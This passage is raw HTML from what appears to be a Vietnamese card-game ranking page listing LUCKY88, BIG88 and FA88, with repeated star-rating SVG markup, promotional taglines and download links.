xmlns="http://www.w3.org/2000/svg" viewBox="0 12.705 512 486.59" x="0px" y="0px" xml:space="preserve" width="13px" height="13px" fill="#F12930" style="margin-left: 5px;"><polygon points="256.814,12.705 317.205,198.566 512.631,198.566 354.529,313.435 414.918,499.295 256.814,384.427 98.713,499.295 159.102,313.435 1,198.566 196.426,198.566 "></polygon></svg></div></div></p>
                                </div>
                                <div class="dealer-desc-mobile">Tặng giftcode game bài khủng cho tân thủ</div>
                            </div>
                        </div>
                    </li>
                                        <li class="dealer-list-item">
                                                <div class="dealer-icon-top">
                            <img decoding="async" class="img-fluid" src="#3.png" alt="">
                        </div>
                                                <div class="dealer-meta">
                            <div class="dealer-position">2</div>
                            <div class="dealer-point"></div>
                        </div>
                        <div class="dealer-img">
                            <img loading="lazy" decoding="async" width="200" height="200" src="https://gamebai.tv/wp-content/uploads/2025/09/logo-Lucky88Logo-GIF-100-100.gif" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" />                        </div>
                        <div class="dealer-info">
                            <div class="dealer-title">
                                <a href="#">LUCKY88</a>
                            </div>
                            <div class="vote-wrap">
                                <span class="vote-star jq-ry-container" data-rating="5" readonly="readonly" style="width: 85px;"><div class="jq-ry-group-wrapper"><div class="jq-ry-normal-group jq-ry-group"><!--?xml version="1.0" encoding="utf-8"?--><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 12.705 512 486.59" x="0px" y="0px" xml:space="preserve" width="13px" height="13px" fill="gray"><polygon points="256.814,12.705 317.205,198.566 512.631,198.566 354.529,313.435 414.918,499.295 256.814,384.427 98.713,499.295 159.102,313.435 1,198.566 196.426,198.566 "></polygon></svg><!--?xml version="1.0" encoding="utf-8"?--><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 12.705 512 486.59" x="0px" y="0px" xml:space="preserve" width="13px" height="13px" fill="gray" style="margin-left: 5px;"><polygon points="256.814,12.705 317.205,198.566 512.631,198.566 354.529,313.435 414.918,499.295 256.814,384.427 98.713,499.295 159.102,313.435 1,198.566 196.426,198.566 "></polygon></svg><!--?xml version="1.0" encoding="utf-8"?--><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 12.705 512 486.59" x="0px" y="0px" xml:space="preserve" width="13px" height="13px" fill="gray" style="margin-left: 5px;"><polygon points="256.814,12.705 317.205,198.566 512.631,198.566 354.529,313.435 414.918,499.295 256.814,384.427 98.713,499.295 159.102,313.435 1,198.566 196.426,198.566 "></polygon></svg><!--?xml version="1.0" encoding="utf-8"?--><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 12.705 512 486.59" x="0px" y="0px" xml:space="preserve" width="13px" height="13px" fill="gray" style="margin-left: 5px;"><polygon points="256.814,12.705 317.205,198.566 512.631,198.566 354.529,313.435 414.918,499.295 256.814,384.427 98.713,499.295 159.102,313.435 1,198.566 196.426,198.566 "></polygon></svg><!--?xml version="1.0" encoding="utf-8"?--><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 12.705 512 486.59" x="0px" y="0px" xml:space="preserve" width="13px" height="13px" fill="gray" style="margin-left: 5px;"><polygon points="256.814,12.705 317.205,198.566 512.631,198.566 354.529,313.435 414.918,499.295 256.814,384.427 98.713,499.295 159.102,313.435 1,198.566 196.426,198.566 "></polygon></svg></div><div class="jq-ry-rated-group jq-ry-group" style="width: 100%;"><!--?xml version="1.0" encoding="utf-8"?--><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 12.705 512 486.59" x="0px" y="0px" xml:space="preserve" width="13px" height="13px" fill="#F12930"><polygon points="256.814,12.705 317.205,198.566 512.631,198.566 354.529,313.435 414.918,499.295 256.814,384.427 98.713,499.295 159.102,313.435 1,198.566 196.426,198.566 "></polygon></svg><!--?xml version="1.0" encoding="utf-8"?--><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 12.705 512 486.59" x="0px" y="0px" xml:space="preserve" width="13px" height="13px" fill="#F12930" style="margin-left: 5px;"><polygon points="256.814,12.705 317.205,198.566 512.631,198.566 354.529,313.435 414.918,499.295 256.814,384.427 98.713,499.295 159.102,313.435 1,198.566 196.426,198.566 "></polygon></svg><!--?xml version="1.0" encoding="utf-8"?--><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 12.705 512 486.59" x="0px" y="0px" xml:space="preserve" width="13px" height="13px" fill="#F12930" style="margin-left: 5px;"><polygon points="256.814,12.705 317.205,198.566 512.631,198.566 354.529,313.435 414.918,499.295 256.814,384.427 98.713,499.295 159.102,313.435 1,198.566 196.426,198.566 "></polygon></svg><!--?xml version="1.0" encoding="utf-8"?--><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 12.705 512 486.59" x="0px" y="0px" xml:space="preserve" width="13px" height="13px" fill="#F12930" style="margin-left: 5px;"><polygon points="256.814,12.705 317.205,198.566 512.631,198.566 354.529,313.435 414.918,499.295 256.814,384.427 98.713,499.295 159.102,313.435 1,198.566 196.426,198.566 "></polygon></svg><!--?xml version="1.0" encoding="utf-8"?--><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 12.705 512 486.59" x="0px" y="0px" xml:space="preserve" width="13px" height="13px" fill="#F12930" style="margin-left: 5px;"><polygon points="256.814,12.705 317.205,198.566 512.631,198.566 354.529,313.435 414.918,499.295 256.814,384.427 98.713,499.295 159.102,313.435 1,198.566 196.426,198.566 "></polygon></svg></div></div></span>
                                <span class="count-star">()</span>
                            </div>
                            <p>Game bài số #1 VN</p>
                        </div>
                        <div class="dealer-btn">
                            <a class="btn btn-success d-block" href="" style="margin-bottom: 5px;">
                                <i class="icon-flickr"></i>
                                <span>REVIEW</span>
                            </a>
                            <a class="btn btn-success d-block" href="https://gamebai.tv/linklucky88" rel="nofollow noopener noreferrer" target="_blank">
                                <i class="icon-play"></i>
                                <span>TẢI GAME</span>
                            </a>
                        </div>
                    </li>
                    <li class="dealer-list-item-mobile">
                        <div class="dealer-item-body-mobile">
                            <div class="dealer-item-left-mobile">
                                <span class="position-mobile">#2</span>
                                <span class="point-mobile"></span>
                            </div>
                            <div class="dealer-item-right-mobile">
                                <div class="dealer-logo-mobile" data-href="#">
                                    <img loading="lazy" decoding="async" width="200" height="200" src="https://gamebai.tv/wp-content/uploads/2025/09/logo-Lucky88Logo-GIF-100-100.gif" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" />                                </div>
                                <div class="dealer-info-mobile">
                                    <div class="dealer-name-mobile">
                                        <a class="btn btn-success btn-sm d-block mb-1" href="https://gamebai.tv/linklucky88" rel="nofollow noopener noreferrer" target="_blank">Tải game</a>
                                        <a class="btn btn-success btn-sm d-block mb-1" href="" title="Xem ngay">Xem ngay</a>
                                    </div>
                                    <p class="vote-star-mobile jq-ry-container" data-rating="5" readonly="readonly" style="width: 85px;"><div class="jq-ry-group-wrapper"><div class="jq-ry-normal-group jq-ry-group"><!--?xml version="1.0" encoding="utf-8"?--><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 12.705 512 486.59" x="0px" y="0px" xml:space="preserve" width="13px" height="13px" fill="gray"><polygon points="256.814,12.705 317.205,198.566 512.631,198.566 354.529,313.435 414.918,499.295 256.814,384.427 98.713,499.295 159.102,313.435 1,198.566 196.426,198.566 "></polygon></svg><!--?xml version="1.0" encoding="utf-8"?--><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 12.705 512 486.59" x="0px" y="0px" xml:space="preserve" width="13px" height="13px" fill="gray" style="margin-left: 5px;"><polygon points="256.814,12.705 317.205,198.566 512.631,198.566 354.529,313.435 414.918,499.295 256.814,384.427 98.713,499.295 159.102,313.435 1,198.566 196.426,198.566 "></polygon></svg><!--?xml version="1.0" encoding="utf-8"?--><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 12.705 512 486.59" x="0px" y="0px" xml:space="preserve" width="13px" height="13px" fill="gray" style="margin-left: 5px;"><polygon points="256.814,12.705 317.205,198.566 512.631,198.566 354.529,313.435 414.918,499.295 256.814,384.427 98.713,499.295 159.102,313.435 1,198.566 196.426,198.566 "></polygon></svg><!--?xml version="1.0" encoding="utf-8"?--><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 12.705 512 486.59" x="0px" y="0px" xml:space="preserve" width="13px" height="13px" fill="gray" style="margin-left: 5px;"><polygon points="256.814,12.705 317.205,198.566 512.631,198.566 354.529,313.435 414.918,499.295 256.814,384.427 98.713,499.295 159.102,313.435 1,198.566 196.426,198.566 "></polygon></svg><!--?xml version="1.0" encoding="utf-8"?--><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 12.705 512 486.59" x="0px" y="0px" xml:space="preserve" width="13px" height="13px" fill="gray" style="margin-left: 5px;"><polygon points="256.814,12.705 317.205,198.566 512.631,198.566 354.529,313.435 414.918,499.295 256.814,384.427 98.713,499.295 159.102,313.435 1,198.566 196.426,198.566 "></polygon></svg></div><div class="jq-ry-rated-group jq-ry-group" style="width: 100%;"><!--?xml version="1.0" encoding="utf-8"?--><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 12.705 512 486.59" x="0px" y="0px" xml:space="preserve" width="13px" height="13px" fill="#F12930"><polygon points="256.814,12.705 317.205,198.566 512.631,198.566 354.529,313.435 414.918,499.295 256.814,384.427 98.713,499.295 159.102,313.435 1,198.566 196.426,198.566 "></polygon></svg><!--?xml version="1.0" encoding="utf-8"?--><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 12.705 512 486.59" x="0px" y="0px" xml:space="preserve" width="13px" height="13px" fill="#F12930" style="margin-left: 5px;"><polygon points="256.814,12.705 317.205,198.566 512.631,198.566 354.529,313.435 414.918,499.295 256.814,384.427 98.713,499.295 159.102,313.435 1,198.566 196.426,198.566 "></polygon></svg><!--?xml version="1.0" encoding="utf-8"?--><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 12.705 512 486.59" x="0px" y="0px" xml:space="preserve" width="13px" height="13px" fill="#F12930" style="margin-left: 5px;"><polygon points="256.814,12.705 317.205,198.566 512.631,198.566 354.529,313.435 414.918,499.295 256.814,384.427 98.713,499.295 159.102,313.435 1,198.566 196.426,198.566 "></polygon></svg><!--?xml version="1.0" encoding="utf-8"?--><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 12.705 512 486.59" x="0px" y="0px" xml:space="preserve" width="13px" height="13px" fill="#F12930" style="margin-left: 5px;"><polygon points="256.814,12.705 317.205,198.566 512.631,198.566 354.529,313.435 414.918,499.295 256.814,384.427 98.713,499.295 159.102,313.435 1,198.566 196.426,198.566 "></polygon></svg><!--?xml version="1.0" encoding="utf-8"?--><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 12.705 512 486.59" x="0px" y="0px" xml:space="preserve" width="13px" height="13px" fill="#F12930" style="margin-left: 5px;"><polygon points="256.814,12.705 317.205,198.566 512.631,198.566 354.529,313.435 414.918,499.295 256.814,384.427 98.713,499.295 159.102,313.435 1,198.566 196.426,198.566 "></polygon></svg></div></div></p>
                                </div>
                                <div class="dealer-desc-mobile">Game bài số #1 VN</div>
                            </div>
                        </div>
                    </li>
                                        <li class="dealer-list-item">
                                                <div class="dealer-meta">
                            <div class="dealer-position">4</div>
                            <div class="dealer-point"></div>
                        </div>
                        <div class="dealer-img">
                            <img loading="lazy" decoding="async" width="256" height="256" src="https://gamebai.tv/wp-content/uploads/2025/09/Logo-Big88-256.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" />                        </div>
                        <div class="dealer-info">
                            <div class="dealer-title">
                                <a href="#">BIG88</a>
                            </div>
                            <div class="vote-wrap">
                                <span class="vote-star jq-ry-container" data-rating="5" readonly="readonly" style="width: 85px;"><div class="jq-ry-group-wrapper"><div class="jq-ry-normal-group jq-ry-group"><!--?xml version="1.0" encoding="utf-8"?--><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 12.705 512 486.59" x="0px" y="0px" xml:space="preserve" width="13px" height="13px" fill="gray"><polygon points="256.814,12.705 317.205,198.566 512.631,198.566 354.529,313.435 414.918,499.295 256.814,384.427 98.713,499.295 159.102,313.435 1,198.566 196.426,198.566 "></polygon></svg><!--?xml version="1.0" encoding="utf-8"?--><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 12.705 512 486.59" x="0px" y="0px" xml:space="preserve" width="13px" height="13px" fill="gray" style="margin-left: 5px;"><polygon points="256.814,12.705 317.205,198.566 512.631,198.566 354.529,313.435 414.918,499.295 256.814,384.427 98.713,499.295 159.102,313.435 1,198.566 196.426,198.566 "></polygon></svg><!--?xml version="1.0" encoding="utf-8"?--><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 12.705 512 486.59" x="0px" y="0px" xml:space="preserve" width="13px" height="13px" fill="gray" style="margin-left: 5px;"><polygon points="256.814,12.705 317.205,198.566 512.631,198.566 354.529,313.435 414.918,499.295 256.814,384.427 98.713,499.295 159.102,313.435 1,198.566 196.426,198.566 "></polygon></svg><!--?xml version="1.0" encoding="utf-8"?--><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 12.705 512 486.59" x="0px" y="0px" xml:space="preserve" width="13px" height="13px" fill="gray" style="margin-left: 5px;"><polygon points="256.814,12.705 317.205,198.566 512.631,198.566 354.529,313.435 414.918,499.295 256.814,384.427 98.713,499.295 159.102,313.435 1,198.566 196.426,198.566 "></polygon></svg><!--?xml version="1.0" encoding="utf-8"?--><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 12.705 512 486.59" x="0px" y="0px" xml:space="preserve" width="13px" height="13px" fill="gray" style="margin-left: 5px;"><polygon points="256.814,12.705 317.205,198.566 512.631,198.566 354.529,313.435 414.918,499.295 256.814,384.427 98.713,499.295 159.102,313.435 1,198.566 196.426,198.566 "></polygon></svg></div><div class="jq-ry-rated-group jq-ry-group" style="width: 100%;"><!--?xml version="1.0" encoding="utf-8"?--><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 12.705 512 486.59" x="0px" y="0px" xml:space="preserve" width="13px" height="13px" fill="#F12930"><polygon points="256.814,12.705 317.205,198.566 512.631,198.566 354.529,313.435 414.918,499.295 256.814,384.427 98.713,499.295 159.102,313.435 1,198.566 196.426,198.566 "></polygon></svg><!--?xml version="1.0" encoding="utf-8"?--><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 12.705 512 486.59" x="0px" y="0px" xml:space="preserve" width="13px" height="13px" fill="#F12930" style="margin-left: 5px;"><polygon points="256.814,12.705 317.205,198.566 512.631,198.566 354.529,313.435 414.918,499.295 256.814,384.427 98.713,499.295 159.102,313.435 1,198.566 196.426,198.566 "></polygon></svg><!--?xml version="1.0" encoding="utf-8"?--><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 12.705 512 486.59" x="0px" y="0px" xml:space="preserve" width="13px" height="13px" fill="#F12930" style="margin-left: 5px;"><polygon points="256.814,12.705 317.205,198.566 512.631,198.566 354.529,313.435 414.918,499.295 256.814,384.427 98.713,499.295 159.102,313.435 1,198.566 196.426,198.566 "></polygon></svg><!--?xml version="1.0" encoding="utf-8"?--><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 12.705 512 486.59" x="0px" y="0px" xml:space="preserve" width="13px" height="13px" fill="#F12930" style="margin-left: 5px;"><polygon points="256.814,12.705 317.205,198.566 512.631,198.566 354.529,313.435 414.918,499.295 256.814,384.427 98.713,499.295 159.102,313.435 1,198.566 196.426,198.566 "></polygon></svg><!--?xml version="1.0" encoding="utf-8"?--><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 12.705 512 486.59" x="0px" y="0px" xml:space="preserve" width="13px" height="13px" fill="#F12930" style="margin-left: 5px;"><polygon points="256.814,12.705 317.205,198.566 512.631,198.566 354.529,313.435 414.918,499.295 256.814,384.427 98.713,499.295 159.102,313.435 1,198.566 196.426,198.566 "></polygon></svg></div></div></span>
                                <span class="count-star">()</span>
                            </div>
                            <p>Game bài uy tín VN</p>
                        </div>
                        <div class="dealer-btn">
                            <a class="btn btn-success d-block" href="" style="margin-bottom: 5px;">
                                <i class="icon-flickr"></i>
                                <span>REVIEW</span>
                            </a>
                            <a class="btn btn-success d-block" href="https://gamebai.tv/linkbig88" rel="nofollow noopener noreferrer" target="_blank">
                                <i class="icon-play"></i>
                                <span>TẢI GAME</span>
                            </a>
                        </div>
                    </li>
                    <li class="dealer-list-item-mobile">
                        <div class="dealer-item-body-mobile">
                            <div class="dealer-item-left-mobile">
                                <span class="position-mobile">#4</span>
                                <span class="point-mobile"></span>
                            </div>
                            <div class="dealer-item-right-mobile">
                                <div class="dealer-logo-mobile" data-href="#">
                                    <img loading="lazy" decoding="async" width="256" height="256" src="https://gamebai.tv/wp-content/uploads/2025/09/Logo-Big88-256.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" />                                </div>
                                <div class="dealer-info-mobile">
                                    <div class="dealer-name-mobile">
                                        <a class="btn btn-success btn-sm d-block mb-1" href="https://gamebai.tv/linkbig88" rel="nofollow noopener noreferrer" target="_blank">Tải game</a>
                                        <a class="btn btn-success btn-sm d-block mb-1" href="" title="Xem ngay">Xem ngay</a>
                                    </div>
                                    <p class="vote-star-mobile jq-ry-container" data-rating="5" readonly="readonly" style="width: 85px;"><div class="jq-ry-group-wrapper"><div class="jq-ry-normal-group jq-ry-group"><!--?xml version="1.0" encoding="utf-8"?--><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 12.705 512 486.59" x="0px" y="0px" xml:space="preserve" width="13px" height="13px" fill="gray"><polygon points="256.814,12.705 317.205,198.566 512.631,198.566 354.529,313.435 414.918,499.295 256.814,384.427 98.713,499.295 159.102,313.435 1,198.566 196.426,198.566 "></polygon></svg><!--?xml version="1.0" encoding="utf-8"?--><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 12.705 512 486.59" x="0px" y="0px" xml:space="preserve" width="13px" height="13px" fill="gray" style="margin-left: 5px;"><polygon points="256.814,12.705 317.205,198.566 512.631,198.566 354.529,313.435 414.918,499.295 256.814,384.427 98.713,499.295 159.102,313.435 1,198.566 196.426,198.566 "></polygon></svg><!--?xml version="1.0" encoding="utf-8"?--><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 12.705 512 486.59" x="0px" y="0px" xml:space="preserve" width="13px" height="13px" fill="gray" style="margin-left: 5px;"><polygon points="256.814,12.705 317.205,198.566 512.631,198.566 354.529,313.435 414.918,499.295 256.814,384.427 98.713,499.295 159.102,313.435 1,198.566 196.426,198.566 "></polygon></svg><!--?xml version="1.0" encoding="utf-8"?--><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 12.705 512 486.59" x="0px" y="0px" xml:space="preserve" width="13px" height="13px" fill="gray" style="margin-left: 5px;"><polygon points="256.814,12.705 317.205,198.566 512.631,198.566 354.529,313.435 414.918,499.295 256.814,384.427 98.713,499.295 159.102,313.435 1,198.566 196.426,198.566 "></polygon></svg><!--?xml version="1.0" encoding="utf-8"?--><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 12.705 512 486.59" x="0px" y="0px" xml:space="preserve" width="13px" height="13px" fill="gray" style="margin-left: 5px;"><polygon points="256.814,12.705 317.205,198.566 512.631,198.566 354.529,313.435 414.918,499.295 256.814,384.427 98.713,499.295 159.102,313.435 1,198.566 196.426,198.566 "></polygon></svg></div><div class="jq-ry-rated-group jq-ry-group" style="width: 100%;"><!--?xml version="1.0" encoding="utf-8"?--><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 12.705 512 486.59" x="0px" y="0px" xml:space="preserve" width="13px" height="13px" fill="#F12930"><polygon points="256.814,12.705 317.205,198.566 512.631,198.566 354.529,313.435 414.918,499.295 256.814,384.427 98.713,499.295 159.102,313.435 1,198.566 196.426,198.566 "></polygon></svg><!--?xml version="1.0" encoding="utf-8"?--><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 12.705 512 486.59" x="0px" y="0px" xml:space="preserve" width="13px" height="13px" fill="#F12930" style="margin-left: 5px;"><polygon points="256.814,12.705 317.205,198.566 512.631,198.566 354.529,313.435 414.918,499.295 256.814,384.427 98.713,499.295 159.102,313.435 1,198.566 196.426,198.566 "></polygon></svg><!--?xml version="1.0" encoding="utf-8"?--><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 12.705 512 486.59" x="0px" y="0px" xml:space="preserve" width="13px" height="13px" fill="#F12930" style="margin-left: 5px;"><polygon points="256.814,12.705 317.205,198.566 512.631,198.566 354.529,313.435 414.918,499.295 256.814,384.427 98.713,499.295 159.102,313.435 1,198.566 196.426,198.566 "></polygon></svg><!--?xml version="1.0" encoding="utf-8"?--><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 12.705 512 486.59" x="0px" y="0px" xml:space="preserve" width="13px" height="13px" fill="#F12930" style="margin-left: 5px;"><polygon points="256.814,12.705 317.205,198.566 512.631,198.566 354.529,313.435 414.918,499.295 256.814,384.427 98.713,499.295 159.102,313.435 1,198.566 196.426,198.566 "></polygon></svg><!--?xml version="1.0" encoding="utf-8"?--><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 12.705 512 486.59" x="0px" y="0px" xml:space="preserve" width="13px" height="13px" fill="#F12930" style="margin-left: 5px;"><polygon points="256.814,12.705 317.205,198.566 512.631,198.566 354.529,313.435 414.918,499.295 256.814,384.427 98.713,499.295 159.102,313.435 1,198.566 196.426,198.566 "></polygon></svg></div></div></p>
                                </div>
                                <div class="dealer-desc-mobile">Game bài uy tín VN</div>
                            </div>
                        </div>
                    </li>
                                        <li class="dealer-list-item">
                                                <div class="dealer-meta">
                            <div class="dealer-position">5</div>
                            <div class="dealer-point"></div>
                        </div>
                        <div class="dealer-img">
                            <img loading="lazy" decoding="async" width="192" height="192" src="https://gamebai.tv/wp-content/uploads/2020/04/game-bai-fa88.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="game bài fa88" srcset="https://gamebai.tv/wp-content/uploads/2020/04/game-bai-fa88.png 192w, https://gamebai.tv/wp-content/uploads/2020/04/game-bai-fa88-150x150.png 150w" sizes="auto, (max-width: 192px) 100vw, 192px" />                        </div>
                        <div class="dealer-info">
                            <div class="dealer-title">
                                <a href="#">FA88</a>
                            </div>
                            <div class="vote-wrap">
                                <span class="vote-star jq-ry-container" data-rating="5" readonly="readonly" style="width: 85px;"><div class="jq-ry-group-wrapper"><div class="jq-ry-normal-group jq-ry-group"><!--?xml version="1.0" encoding="utf-8"?--><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 12.705 512 486.59" x="0px" y="0px" xml:space="preserve" width="13px" height="13px" fill="gray"><polygon points="256.814,12.705 317.205,198.566 512.631,198.566 354.529,313.435 414.918,499.295 256.814,384.427 98.713,499.295 159.102,313.435 1,198.566 196.426,198.566 "></polygon></svg><!--?xml version="1.0" encoding="utf-8"?--><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 12.705 512 486.59" x="0px" y="0px" xml:space="preserve" width="13px" height="13px" fill="gray" style="margin-left: 5px;"><polygon points="256.814,12.705 317.205,198.566 512.631,198.566 354.529,313.435 414.918,499.295 256.814,384.427 98.713,499.295 159.102,313.435 1,198.566 196.426,198.566 "></polygon></svg><!--?xml version="1.0" encoding="utf-8"?--><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 12.705 512 486.59" x="0px" y="0px" xml:space="preserve" width="13px" height="13px" fill="gray" style="margin-left: 5px;"><polygon points="256.814,12.705 317.205,198.566 512.631,198.566 354.529,313.435 414.918,499.295 256.814,384.427 98.713,499.295 159.102,313.435 1,198.566 196.426,198.566 "></polygon></svg><!--?xml version="1.0" encoding="utf-8"?--><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 12.705 512 486.59" x="0px" y="0px" xml:space="preserve" width="13px" height="13px" fill="gray" style="margin-left: 5px;"><polygon points="256.814,12.705 317.205,198.566 512.631,198.566 354.529,313.435 414.918,499.295 256.814,384.427 98.713,499.295 159.102,313.435 1,198.566 196.426,198.566 "></polygon></svg><!--?xml version="1.0" encoding="utf-8"?--><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 12.705 512 486.59" x="0px" y="0px" xml:space="preserve" width="13px" height="13px" fill="gray" style="margin-left: 5px;"><polygon points="256.814,12.705 317.205,198.566 512.631,198.566 354.529,313.435 414.918,499.295 256.814,384.427 98.713,499.295 159.102,313.435 1,198.566 196.426,198.566 "></polygon></svg></div><div class="jq-ry-rated-group jq-ry-group" style="width: 100%;"><!--?xml version="1.0" encoding="utf-8"?--><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 12.705 512 486.59" x="0px" y="0px" xml:space="preserve" width="13px" height="13px" fill="#F12930"><polygon points="256.814,12.705 317.205,198.566 512.631,198.566 354.529,313.435 414.918,499.295 256.814,384.427 98.713,499.295 159.102,313.435 1,198.566 196.426,198.566 "></polygon></svg><!--?xml version="1.0" encoding="utf-8"?--><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 12.705 512 486.59" x="0px" y="0px" xml:space="preserve" width="13px" height="13px" fill="#F12930" style="margin-left: 5px;"><polygon points="256.814,12.705 317.205,198.566 512.631,198.566 354.529,313.435 414.918,499.295 256.814,384.427 98.713,499.295 159.102,313.435 1,198.566 196.426,198.566 "></polygon></svg><!--?xml version="1.0" encoding="utf-8"?--><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 12.705 512 486.59" x="0px" y="0px" xml:space="preserve" width="13px" height="13px" fill="#F12930" style="margin-left: 5px;"><polygon points="256.814,12.705 317.205,198.566 512.631,198.566 354.529,313.435 414.918,499.295 256.814,384.427 98.713,499.295 159.102,313.435 1,198.566 196.426,198.566 "></polygon></svg><!--?xml version="1.0" encoding="utf-8"?--><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 12.705 512 486.59" x="0px" y="0px" xml:space="preserve" width="13px" height="13px" fill="#F12930" style="margin-left: 5px;"><polygon points="256.814,12.705 317.205,198.566 512.631,198.566 354.529,313.435 414.918,499.295 256.814,384.427 98.713,499.295 159.102,313.435 1,198.566 196.426,198.566 "></polygon></svg><!--?xml version="1.0" encoding="utf-8"?--><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 12.705 512 486.59" x="0px" y="0px" xml:space="preserve" width="13px" height="13px" fill="#F12930" style="margin-left: 5px;"><polygon points="256.814,12.705 317.205,198.566 512.631,198.566 354.529,313.435 414.918,499.295 256.814,384.427 98.713,499.295 159.102,313.435 1,198.566 196.426,198.566 "></polygon></svg></div></div></span>
                                <span class="count-star">()</span>
                            </div>
                            <p>Tải App Game Đổi Thưởng Nhận Gifcode 50K</p>
                        </div>
                        <div class="dealer-btn">
                            <a class="btn btn-success d-block" href="https://gamebai.tv/game-bai-fa88/" style="margin-bottom: 5px;">
                                <i class="icon-flickr"></i>
                                <span>REVIEW</span>
                            </a>
                            <a class="btn btn-success d-block" href="https://gamebai.tv/linkfa88" rel="nofollow noopener noreferrer" target="_blank">
                                <i class="icon-play"></i>
                                <span>TẢI GAME</span>
                            </a>
                        </div>
                    </li>
                    <li class="dealer-list-item-mobile">
                        <div class="dealer-item-body-mobile">
                            <div class="dealer-item-left-mobile">
                                <span class="position-mobile">#5</span>
                                <span class="point-mobile"></span>
                            </div>
                            <div class="dealer-item-right-mobile">
                                <div class="dealer-logo-mobile" data-href="#">
                                    <img loading="lazy" decoding="async" width="192" height="192" src="https://gamebai.tv/wp-content/uploads/2020/04/game-bai-fa88.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="game bài fa88" srcset="https://gamebai.tv/wp-content/uploads/2020/04/game-bai-fa88.png 192w, https://gamebai.tv/wp-content/uploads/2020/04/game-bai-fa88-150x150.png 150w" sizes="auto, (max-width: 192px) 100vw, 192px" />                                </div>
                                <div class="dealer-info-mobile">
                                    <div class="dealer-name-mobile">
                                        <a class="btn btn-success btn-sm d-block mb-1" href="https://gamebai.tv/linkfa88" rel="nofollow noopener noreferrer" target="_blank">Tải game</a>
                                        <a class="btn btn-success btn-sm d-block mb-1" href="https://gamebai.tv/game-bai-fa88/" title="Xem ngay">Xem ngay</a>
                                    </div>
                                    <p class="vote-star-mobile jq-ry-container" data-rating="5" readonly="readonly" style="width: 85px;"><div class="jq-ry-group-wrapper"><div class="jq-ry-normal-group jq-ry-group"><!--?xml version="1.0" encoding="utf-8"?--><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 12.705 512 486.59" x="0px" y="0px" xml:space="preserve" width="13px" height="13px" fill="gray"><polygon points="256.814,12.705 317.205,198.566 512.631,198.566 354.529,313.435 414.918,499.295 256.814,384.427 98.713,499.295 159.102,313.435 1,198.566 196.426,198.566 "></polygon></svg><!--?xml version="1.0" encoding="utf-8"?--><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 12.705 512 486.59" x="0px" y="0px" xml:space="preserve" width="13px" height="13px" fill="gray" style="margin-left: 5px;"><polygon points="256.814,12.705 317.205,198.566 512.631,198.566 354.529,313.435 414.918,499.295 256.814,384.427 98.713,499.295 159.102,313.435 1,198.566 196.426,198.566 "></polygon></svg><!--?xml version="1.0" encoding="utf-8"?--><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 12.705 512 486.59" x="0px" y="0px" xml:space="preserve" width="13px" height="13px" fill="gray" style="margin-left: 5px;"><polygon points="256.814,12.705 317.205,198.566 512.631,198.566 354.529,313.435 